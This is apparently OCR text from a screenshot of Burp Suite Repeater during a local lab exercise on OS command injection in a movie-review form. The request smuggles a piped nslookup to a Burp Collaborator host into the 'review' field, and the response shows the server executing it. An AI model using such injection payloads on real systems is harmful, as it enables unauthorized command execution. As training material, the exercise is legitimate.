 Burp Suite Professional v2021.8.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SHELLING DNS Tunnel Collabfiltrator
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
K
KINEMASTER
Request
Pretty Raw Hex \n
1 POST /weblabs/command.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/weblabs/command.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 review=ff%7cnslookup%20-q%3dcname%202jmetsutfsewfew5l27ntx72ftlj98.burpcollaborator.net.%26&
submit=Read+Review
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Dec 2022 09:00:30 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 553
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 2jmetsutfsewfew5l27ntx72ftlj98.burpcollaborator.net canonical name = PublicInteractionNLB-3b
10 <html>
11 <form action="command.php" method="POST">
12 <label for="review">
Choose a Movie Review:
</label>
13
14 <select name="review" id="review">
15 <option value="ff">
Fast & Furious
</option>
16 <option value="spider">
Spider Man
</option>
17 <option value="007">
Tommorow Never die
</option>
18 <option value="Avatar">
Avator
</option>
19 </select>
20 <input value="Read Review" type="submit" name="submit">
21 </form>
22 </html>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
Done 772 bytes | 105 millis
71°F
Smoke
Search
ENG
IN
2:30 PM
12/18/2022
1